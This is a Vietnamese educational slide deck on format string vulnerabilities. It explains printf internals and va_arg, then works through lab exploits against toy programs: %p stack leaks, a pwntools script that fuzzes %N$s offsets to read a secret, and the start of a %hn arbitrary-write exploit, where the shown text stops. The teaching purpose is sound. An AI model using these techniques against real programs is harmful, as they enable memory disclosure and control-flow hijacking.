Slide 1

FORMAT STRING
https://github.com/hibwyli/another_fmt_slide_in_world

Slide 2
CWE-134 — Use of Externally-Controlled Format String
CWE-134 — Use of Externally-Controlled Format String
Mô tả: Lỗ hổng xảy ra khi dữ liệu do người dùng hoặc nguồn bên ngoài kiểm soát được sử dụng trực tiếp làm format string trong các hàm xử lý định dạng như printf().
Ví dụ:
Không an toàn: printf(user_input);
An toàn: printf("%s", user_input);
Rủi ro bảo mật:
Information Disclosure: Sử dụng %p, %x để đọc và tiết lộ dữ liệu từ bộ nhớ.
Memory Write: Sử dụng %n để ghi giá trị vào địa chỉ bộ nhớ, nếu các điều kiện khai thác phù hợp.
CWE Classification: CWE-134 — Use of Externally-Controlled Format String.
Lỗ hổng phát sinh khi chương trình sử dụng dữ liệu không đáng tin cậy làm format string, có thể dẫn đến rò rỉ thông tin hoặc ghi dữ liệu ngoài ý muốn vào bộ nhớ.

Slide 3
Format string là gì?
printf là một cái MẪU CÂU có chỗ trống, rồi thế giá trị thật vào.
printf("Xin chào, tôi là %s, tôi %d tuổi!\n", "Nam", 19);
Xin chào, tôi là Nam, tôi 19 tuổi!

Slide 4
Cấu trúc một conversion
%[arg$][flags][width][.prec][size]conv
arg$ = %12$ (positional) | flags = - + space # 0 ' I
width = chiều rộng tối thiểu (* lấy từ arg)
prec: Quy định độ chính xác hoặc số chữ số hiển thị.
size: Quy định kích thước dữ liệu áp dụng
conv = Chọn kiểu dữ liệu của argument

Slide 5
Bộ conversion (glibc): 23 ký tự
Chọn cách diễn giải và hiển thị giá trị của argument.
Số nguyên: %d, %i, %u, %x, %o
Số thực: %f, %e, %g
Ký tự / chuỗi: %c, %s
Khác: %p (địa chỉ), %% (in dấu %), %n (ghi số ký tự đã in), %m (thông báo lỗi)
Ví dụ: %d và %x có thể hiển thị cùng một giá trị số theo hai cách khác nhau.
printf("%d", 255); // 255
printf("%x", 255); // ff

Slide 6
Size modifier = kiểu C của arg
Quy định biến thể kiểu dữ liệu mà conversion xử lý.
hh: char
h: short
l: long
ll: long long
Ví dụ:
long int b = 0x123456789ABCDEF0LL;
printf("%lx\n", b); // 123456789abcdef0
printf("%x\n", b); // 9abcdef0
printf("%hx\n", b); // def0
printf("%hhx\n", b); // f0

Slide 7
Width & Precision — code demo
printf("[%5d][%-5d][%05d]\n", 42, 42, 42);
[ 42][42 ][00042]
printf("[%8.3s][%.4d][%.2f]\n", "hello", 42, 3.14159);
[ hel][0042][3.14]

Slide 8

Positional %N$ — code demo
Thông thường các specifiers sẽ đọc arg theo thứ tự.
Ta có thể chọn argument theo index:
printf("%2$s %1$d\n", 7, "chào");
chào 7
printf("%1$d %1$d\n", 9); // dùng lại cùng arg
9 9

Slide 9
READ %s — code demo
char secret[] = "TOP SECRET";
char *p = secret;
printf("[read] %s\n", p);
[read] TOP SECRET
printf("address: %p\n", p);
address: 0x5xxxxxxxxx
=> Vì p ở đây là pointer chứa địa chỉ nên ta có thể thấy hàm này khá đặc biệt vì nó không in địa chỉ ra mà nó dereference cái địa chỉ ấy để lấy value ra và in value đó ra.

Slide 10
WRITE %n — code demo
int x = 0;
printf("AAAA%n\n", &x);
AAAA
printf("x = %d\n", x);
X = 4
%n là một format specifier khá đặc biệt trong C vì nó không in bất kỳ ký tự nào ra màn hình.
Thay vào đó, nó nhận một con trỏ đến biến và ghi vào biến đó SỐ LƯỢNG ký tự đã được printf xử lý trước khi gặp %n.
Ví dụ, trong printf("AAAA%n\n", &x), có 4 ký tự A đứng trước %n, nên x nhận giá trị 4.

Slide 11
%hn: ghi 2 byte
Kết hợp Size Specifiers đề cập ở trên, ta có thể dùng %hn để write 2 byte
short lo = 0, hi = 0;
printf("%1056c%hn%3863c%hn", 0, &lo, 0, &hi);
c1 = 1056 = 0x0420 → lo
c2 = 1056+3863 = 4919 = 0x1337 → hi
printf("%#08x\n", (unsigned)lo | (unsigned)hi << 16);
0x13370420

Slide 12
Điều kiện phát sinh lỗ hổng
printf(user_controlled)

Slide 13
Từ những tính năng trên, làm sao có thể bị khai thác ?
Vậy rõ ràng ta đã có 2 tính năng khá nguy hiểm là đọc và ghi địa chỉ ? Ta không thể kiểm soát được gì ?
=> ARGUMENT
Vì nếu kiểm soát được argument , tức là kiểm soát được địa chỉ muốn đọc và muốn ghi, và dẫn đến có thể leak và viết vào bất kỳ địa chỉ nào làm đổi luồng hoạt động của chương trình

Slide 14

z
Vậy argument đến từ đâu?
Thông thường các hàm như sum(a,b) thì argument lấy từ register — theo ABI, argument nằm sẵn ở rdi, rsi, rdx, rcx, r8, r9, và nếu nhiều hơn thì lấy từ stack ra.
Nhưng để hiểu bản chất thì ta PHẢI nhìn vào source C của printf.

Slide 15
Source như sau :
int
__printf (const char *format, ...)
{
va_list arg;
int done;
va_start (arg, format);
done = __vfprintf_internal (stdout, format, arg, 0);
va_end (arg);
return done;
}
printf đang lấy argument kiểu gì vậy ? Không hề giống một hàm bình thường ?
va_list và va_start là gì ??

Slide 16

Bài toán dynamic argument của printf
Như các ví dụ trên thì ta có thể
thấy rằng số lượng argument
của printf không hề cố định.

Slide 17
Vậy cần một cơ chế để giải quyết vấn đề này ?
C đã có một cách khá hay để giải quyết được gọi là Variable Argument List
Đọc thêm ở : https://refspecs.linuxfoundation.org/elf/x86_64-SysV-psABI.pdf

Slide 18
Examples
#include <stdarg.h>
#include <stdio.h>
int sum(int count, ...) {
long this_not_leak = 0x1337;
va_list ap;
va_start(ap, count);
int total = 0;
for (int i = 0; i < count; i++)
total += va_arg(ap, int);
va_end(ap);
return total;
}
int main() {
long this_get_leak = 0x1338;
printf("%d\n", sum(3, 10, 20, 30));
}
Cùng xem qua example code để hiểu cách sử dụng hàm này:
Cách sử dụng :
1.Tạo một struct va_list ap
2.Gọi va_start với struct đó và biến đầu tiên
3. Call va_arg để nhận các argument tiếp theo

Slide 19
Variables Argument List — giải quyết cái gì ?
Bài toán nó cố giải quyết là gì ?
DYNAMIC argument length — số argument không biết trước
Ý tưởng giải quyết gồm 2 bước :
1. Snapshot toàn bộ registers vào một Register Save Area
2. Xây cách lấy argument từ snapshot đó
Cùng tìm hiểu cách nó được implement nhé .

Slide 20

Tại sao phải snapshot các register?
Ta cần lưu các registers vì argument được lưu ở register— mà không muốn chúng bị ghi đè mỗi lần printf gọi hàm nào khác TRƯỚC KHI ta gọi va_arg.

Slide 21
va_start
va_start phải được gọi trước lần va_arg đầu tiên, để nạp một object va_list hợp lệ.
va_start là một macro, không phải Function.

Slide 22

Function và macro — khác nhau chỗ nào ?
Function: được compile thành machine code
Macro: preprocessor thay code bằng asm nên có thể làm việc với register

Slide 23
va_list
typedef struct {
unsigned int gp_offset; // +0x00
unsigned int fp_offset; // +0x04
void *overflow_arg_area; // +0x08
void *reg_save_area; // +0x10
} va_list[1];
Giờ tìm hiểu từng field được dùng cho việc gì ?

Slide 24
Sơ đồ stack
Địa chỉ cao hơn
┌──────────────────────────────┐
│ Stack arguments (nếu có) │ [rbp + 0x10]
├──────────────────────────────┤
│ Return address │ [rbp + 8]
├──────────────────────────────┤
│ Saved RBP │ [rbp]
├──────────────────────────────┤
│ count = 3 │ [rbp - 0xe4]
├──────────────────────────────┤
│ Local variables khác │
├──────────────────────────────┤
│ va_list fields │
│ gp_offset = 8 │ [rbp – 0xe0] => Offset để lấy từ register area
│ fp_offset = 0x30 │ [rbp – 0xdc] => Offset để lấy từ xmm register area
│ overflow_arg_area │ [rbp – 0xd8] => Trỏ tới stack arguments ở trên cùng
│ reg_save_area │ [rbp - 0xd0] => Trỏ tới register save area ở dưới
├──────────────────────────────┤
│ Register Save Area │ [rbp - 0xb0]
│ +0x28: R9 +0x20: R8 │
│ +0x18: RCX = 30 +0x10: RDX │
│ +0x08: RSI = 10 +0x00: RDI │
└──────────────────────────────┘
Địa chỉ thấp hơn

Slide 25
overflow_arg_area
Như đã biết, nếu gọi với nhiều argument, x86 sẽ đẩy phần dư lên stack.
Mà va_arg cần một cơ chế để tìm tới địa chỉ stack đó.
=> overflow_arg_area chứa địa chỉ của vùng Stack arguments đó

Slide 26

va_arg
Logic dùng để tìm argument :
1. Lấy từ register save area
2.Hết thì lấy từ overflow_arg_area

Slide 27

Vì va_start và va_arg đều là các macro nên rất khó tìm source code (im lazy), mà source của nó cũng chỉ là asm thôi ?
Nên một cách đơn giản để hiểu đó chính là :

Slide 28
DEBUG — va_start
va_start :
0x0000000000400466 <+0>: 55 push rbp
0x0000000000400467 <+1>: 48 89 e5 mov rbp,rsp
0x000000000040046a <+4>: 48 81 ec f0 00 00 00 sub rsp,0xf0
; Nạp registers vào register area
0x0000000000400471 <+11>: 89 bd 1c ff ff ff mov DWORD PTR [rbp-0xe4],edi
0x0000000000400477 <+17>: 48 89 b5 58 ff ff ff mov QWORD PTR [rbp-0xa8],rsi
0x000000000040047e <+24>: 48 89 95 60 ff ff ff mov QWORD PTR [rbp-0xa0],rdx
0x0000000000400485 <+31>: 48 89 8d 68 ff ff ff mov QWORD PTR [rbp-0x98],rcx
0x000000000040048c <+38>: 4c 89 85 70 ff ff ff mov QWORD PTR [rbp-0x90],r8
0x0000000000400493 <+45>: 4c 89 8d 78 ff ff ff mov QWORD PTR [rbp-0x88],r9
Lưu các register chứa arguments vào vùng nhớ register save area

Slide 29
DEBUG — va_start
va_start :
…...
0x000000000040049e <+56>: 0f 29 45 80 movaps XMMWORD PTR [rbp-0x80],xmm0
0x00000000004004a2 <+60>: 0f 29 4d 90 movaps XMMWORD PTR [rbp-0x70],xmm1
0x00000000004004a6 <+64>: 0f 29 55 a0 movaps XMMWORD PTR [rbp-0x60],xmm2
0x00000000004004aa <+68>: 0f 29 5d b0 movaps XMMWORD PTR [rbp-0x50],xmm3
0x00000000004004ae <+72>: 0f 29 65 c0 movaps XMMWORD PTR [rbp-0x40],xmm4
0x00000000004004b2 <+76>: 0f 29 6d d0 movaps XMMWORD PTR [rbp-0x30],xmm5
0x00000000004004b6 <+80>: 0f 29 75 e0 movaps XMMWORD PTR [rbp-0x20],xmm6
0x00000000004004ba <+84>: 0f 29 7d f0 movaps XMMWORD PTR [rbp-0x10],xmm7
Lưu giá trị của các thanh ghi XMM0–XMM7 vào
vùng nhớ trong stack frame để có thể truy cập các floating-point arguments sau này.

Slide 30
DEBUG — va_start
; Set overflow_area = rbp+0x10
0x00000000004004dd <+119>: 48 8d 45 10 lea rax,[rbp+0x10]
0x00000000004004e1 <+123>: 48 89 85 28 ff ff ff mov QWORD PTR [rbp-0xd8],rax
; Set reg_save_area = rbp-0x10
0x00000000004004e8 <+130>: 48 8d 85 50 ff ff ff lea rax,[rbp-0xb0]
0x00000000004004ef <+137>: 48 89 85 30 ff ff ff mov QWORD PTR [rbp-0xd0],rax
Set giá trị cho 2 field sau :
overflow_arg_area = rbp+0x10
reg_save_area = rbp-0xb0

Slide 31
DEBUG — va_arg
; Kiểm tra còn argument trong register save area không
0x40050c: mov eax, DWORD PTR [rbp-0xe0] ; eax = gp_offset
0x400512: cmp eax, 0x2f
0x400515: ja 0x40053a ; nếu > 47 thì đọc từ stack
; Đọc argument từ register save area
0x400517: mov rax, QWORD PTR [rbp-0xd0] ; rax = reg_save_area
0x40051e: mov edx, DWORD PTR [rbp-0xe0] ; edx = gp_offset
0x400526: add rax, rdx ; rax = reg_save_area + gp_offset
; Cập nhật gp_offset += 8
0x400529: mov edx, DWORD PTR [rbp-0xe0]
0x40052f: add edx, 0x8
0x400532: mov DWORD PTR [rbp-0xe0], edx
0x400538: jmp 0x40054c
; Nhánh đọc argument từ stack (overflow_arg_area)
0x40053a: mov rax, QWORD PTR [rbp-0xd8] ; rax = overflow_arg_area
0x400541: lea rdx, [rax+0x8] ; pointer += 8
0x400545: mov QWORD PTR [rbp-0xd8], rdx ; cập nhật pointer
; Lấy giá trị argument
0x40054c: mov eax, DWORD PTR [rax]

Slide 32
Đổi sang C — nó như thế này :
int value;
if (gp_offset <= 47) {
value = *(int *)(reg_save_area + gp_offset);
gp_offset += 8;
} else {
value = *(int *)overflow_arg_area;
overflow_arg_area += 8;
}
Kiểm tra xem liệu đã sử dụng hết argument trong register chưa (gp_offset <= 47)
Sau đó thì lấy từ vùng overflow_arg_area , tức stack argument.

Slide 33

What could go wrong ?
Ta biết overflow_arg_area bắt đầu từ stack argument ? Mỗi lần gọi va_arg nó lại +=8 và không có bất kỳ cơ chế nào để dừng khi nó đã lấy hết arguments trên stack.
Tức là nó sẽ tăng mãi mãi ...

Slide 34

ĐỊA CHỈ CAO
↑
┌──────────────────────────────────────┐
│ STACK FRAME CỦA main │
├──────────────────────────────────────┤
│ this_get_leak = 0x1338 │
│ ... local variables khác của main │
├──────────────────────────────────────┤
│ │
│ Stack argument đầu tiên (nếu có) │◄────||||
│ │ │
├──────────────────────────────────────┤ │
│ Return address về main │ │
├──────────────────────────────────────┤ │
│ Saved RBP của main ◄── rbp_sum │ │
╞══════════════════════════════════════╡ │
│ STACK FRAME CỦA sum │ │
├──────────────────────────────────────┤ │
│ this_not_leak = 0x1337 │ │
├──────────────────────────────────────┤ │
│ va_list fields: │ │
│ gp_offset = 8 │ │
│ fp_offset = 0x30 │ │
│ overflow_arg_area ─────────────────┼─────┘
│ reg_save_area = rbp_sum - 0xb0 │
├──────────────────────────────────────┤
│ Register save area │
│ RSI = 10 │
│ RDX = 20 │
│ RCX = 30 │
├──────────────────────────────────────┤
│ total, i và các local variables khác │
└──────────────────────────────────────┘
↓
ĐỊA CHỈ THẤP
Khi được va_arg request nhiều hơn số lượng thật sự được
truyền vào pointer overflow_arg_area sẽ tiếp tục đi lên địa chỉ
stack cao hơn, tức là frame của caller là hàm main ở đây.
=> Ta có thể dùng BẤT KỲ giá trị nào nằm trên stack của
main frame như một argument đưa vào format string

Slide 35


Slide 36
Với ví dụ trên nếu ta tiếp tục request tiếp qua
va_arg :
for (int i = 0 ; i < 20; i++) {
printf("%p\n", va_arg(ap, int));
}

Slide 37


Với ví dụ trên nêu ta tiếp tục request tiếp qua
va_arg :
for (int i = 0 ; i < 20; i++) {
printf("%p\n", va_arg(ap, int));
}
Kết quả như sau :

Slide 38

Từ input call tới va_arg
Vậy bản chất bên trong printf khi parse gặp các specifier như %p,%x,… nó sẽ call tới va_arg để tìm argument.

Slide 39
Vậy giờ ta chứng minh được gì ?
Khi request nhiều argument hơn thật sự truyền vào, argument sẽ được lấy từ các register và từ stack thông qua va_arg (%specifiers).
Áp dụng tính chất này kết hợp với tính năng read và write đã có ở trên ta hoàn toàn có thể kiểm soát được argument mà không cần truyền thẳng vào printf.
printf(user_controlled)

Slide 40
READ — leak stack bằng %p
// fmt_read.c
char leakme[] = "SECRET_LEAKME_1337"; /* global in .data */
printf("leakme @ %p\n", (void*)leakme);
printf("Enter format: ");
fgets(fmt, sizeof(fmt), stdin);
printf(fmt); // format string vulnerability ở đây
$ gcc -w fmt_read.c -o fmt
$ echo '%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p' | ./fmt
leakme @ 0x403030
Enter format: 0x405021.0x7fffffffdc80.0x7ffff7f9d760.0x405044.(nil).
0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0x70252e.(nil).(nil)
Mỗi lần gặp %p, va_arg sẽ được printf call để lấy argument. Nên tương tự việc ta call va_arg, thì ta chỉ việc send thật nhiều %p.
0x70252e70252e7025 = chính payload "%p.%p." của ta (0x70='p', 0x25='%', 0x2e='.') vì input của ta được lưu vào fmt[] nằm trên stack

Slide 41
READ — leak value địa chỉ bất kỳ
// fmt_read.c
#include <stdio.h>
#include <string.h>
char leakme[] = "SECRET_LEAKME_1337"; /* global in .data */
int main(void) {
char fmt[100];
printf("leakme @ %p\n", (void*)leakme);
printf("Enter format: ");
if (fgets(fmt, sizeof(fmt), stdin) == NULL)
return 1;
size_t len = strlen(fmt);
if (len > 0 && fmt[len - 1] == '\n')
fmt[len - 1] = '\0';
printf(fmt);
return 0;
}
chương trình in 'leakme @ 0x403030' — leakme là global ở .data, binary no-PIE nên địa chỉ cố định

Slide 42
READ — leak value địa chỉ bất kỳ
Để có thể đọc được địa chỉ bất kỳ thì ta dùng tính năng read qua %s ở trên đã đề cập.
%s có thể đọc giá trị của argument và argument có thể lấy trên stack
Vậy làm sao đưa địa chỉ cần ghi vào stack ?
→ Chính cái input (fmt[]) ĐÃ nằm sẵn trên stack rồi !
→ Ghi thẳng địa chỉ của biến cần đọc vào fmt[]
Để request được đúng tới argumnet đó thì ta có thể liên tục call %s,%s,%s cho tới khi lấy được args là fmt [] hoặc có thể dùng positional argument %N$s

Slide 43

READ — leak value địa chỉ bất kỳ

Slide 44
READ — exploit : fuzz %N$s
from pwn import *
secret = b'SECRET_LEAKME_1337'
for n in range(1, 40):
q = process('./fmt_read')
line = q.recvline().decode().strip()
leakme_addr = int(line.split('@')[1].strip(), 16)
fmt_part = f'%{n}$s'.encode().ljust(7, b'A') # Align stack
payload = fmt_part + b'\x00' + p64(leakme_addr) # Đặt địa chỉ vào input
q.sendline(payload)
out = q.recvall(timeout=1)
q.close()
if secret in out:
print(payload)
print(f'[+] found at offset {n}: {out}')
break
else:
print('[-] not found')
$ python3 ex_read.py
[+]b'%7$sAAA\x0000@\x00\x00\x00\x00\x00'
[+] found at offset 7: b'leakme @ 0x403030\nEnter format: SECRET_LEAKME_1337AAA'

Slide 45

WRITE — ghi đè value của địa chỉ bất kỳ
// fmt.c
#include <stdio.h>
#include <string.h>
int main(void) {
char fmt[100];
int money = 0;
printf("money @ %p = 0x%x\n", (void*)&money, money);
printf("Enter format: ");
if (fgets(fmt, sizeof(fmt), stdin) == NULL)
return 1;
size_t len = strlen(fmt);
if (len > 0 && fmt[len - 1] == '\n')
fmt[len - 1] = '\0';
printf(fmt);
printf("\n");
if (money == 0xDEADBEEF) {
printf("FLAG{money_set}\n");
} else {
printf("money = 0x%x (not DEADBEEF)\n", money);
}
return 0;
}
Vậy làm sao dùng bug format string để ghi đè giá trị money ?

Slide 46

WRITE — ghi đè value của địa chỉ bất kỳ
Làm sao để write địa chỉ bất kỳ ? Tương tự cách read địa chỉ bất kỳ , ta cũng đưa địa chỉ cần ghi vào trong fmt[] trên stack . Nhưng còn một vấn đề .
Vì %n ghi số ký tự đã in ra, nên để ghi giá trị 0xDEADBEEF, ta phải in ra một số lượng ký tự rất lớn (khoảng 3,7 tỷ ký tự) ,và sẽ dẫn đến crash. Lúc này nhìn vào mọi feature đã học đựoc ở trên ta có thể dùng tới Size Modifer
.

Slide 47


%hn solves the game
.
Address Memory
┌────────────────────┬──────────────────┐
│ 0x7ffed7f0162c │ EF │ ← byte 0
├────────────────────┼──────────────────┤
│ 0x7ffed7f0162d │ BE │ ← byte 1
├────────────────────┼──────────────────┤
│ 0x7ffed7f0162e │ AD │ ← byte 2
├────────────────────┼──────────────────┤
│ 0x7ffed7f0162f │ DE │ ← byte 3
└────────────────────┴──────────────────┘
%hn chỉ ghi 2 byte nên tối đa chỉ cần 65535 bytes in ra cho mỗi 2 byte.
Vì ghi 2 lần nên ta sẽ đặt 2 địa chỉ liên tiếp cách nhau 2 byte của biến money lên stack như sau :

Slide 48
WRITE — exploit : %hn write 2 byte
p = process(['setarch', 'x86_64', '-R', './fmt'])
p.recvuntil(b'money @ ')
